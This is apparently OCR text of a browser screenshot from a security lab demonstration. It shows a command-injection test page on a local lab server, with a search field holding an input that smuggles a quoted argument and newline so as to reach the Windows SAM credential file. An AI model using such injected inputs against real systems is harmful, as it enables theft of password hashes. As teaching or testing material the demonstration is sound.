 Error Occurred While Processing Request - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media »
Address http://cgitest.lab.local/test/CMD_Injection/cmd.cfm?Post=1 Go Links »
Workspace:
Enter a string to search for in files on the disk
x" c:\winnt\repair\sam %0A "c
Run test..
Done Internet